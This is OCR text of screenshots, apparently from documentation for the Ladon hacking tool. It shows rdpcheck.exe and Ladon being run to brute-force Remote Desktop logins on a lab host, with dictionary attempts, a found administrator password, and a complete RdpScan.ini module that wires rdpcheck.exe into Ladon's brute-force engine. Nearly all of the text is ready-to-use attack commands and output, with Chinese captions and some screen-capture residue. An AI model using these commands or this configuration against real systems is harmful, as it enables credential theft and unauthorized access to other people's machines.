 管理员: C:\Windows\system32\cmd.exe
C:\Users\admin>rdpcheck.exe 192.168.1.18 administrator Test123456
[+] Connection closed : {0}
[-] Disconnection Reason : 2 - disconnectReasonRemoteByUser
有些域机器
需指定域名
未指定 正确密码检测不出
C:\Users\admin>rdpcheck.exe 192.168.1.18 administrator Test123456 m om
[+] Connected to ISOK
管理员: C:\Windows\system32\cmd.exe
C:\Users\admin>Ladon 192.168.1.18 RdpScan.ini
Ladon 7.4
Start: 2020-10-08 14:27:14
Runtime: .net 4.0 me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 5696 CurrentProcess: Ladon
Load INI (Call AnyExe/Command)
Load INI Brute
Isok=Connected to ISOK
load rdpcheck.exe
ICMP: 192.168.1.18 00-0C-29-D8-6A-42 VMware
192.168.1.18 3389 Open
Dic user.txt & pass.txt
DiyBruteCheck 192.168.1.18 administrator 12345
[+] Connection closed : {0}
[-] Disconnection Reason : 2 - disconnectReasonRemoteByUser
DiyBruteCheck 192.168.1.18 administrator Test123456
[+] Connected to ISOK
Found 192.168.1.18 administrator Test123456 ISOK
IP Finished!
End: 2020-10-08 14:28:06
发现正确密码
C:\Users\admin\RdpScan.ini - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Too
RdpScan.ini user.txt pass.txt
1 [Ladon]
2 #Brute-Force Rdp(3389)
3 exe=rdpcheck.exe
4 arg=$ip$:3389 $user$ $pass$ ma com
5 isok=Connected to ISOK
6 port=3389
7 log=true
Ladon调用Rdpcheck.exe爆破脚本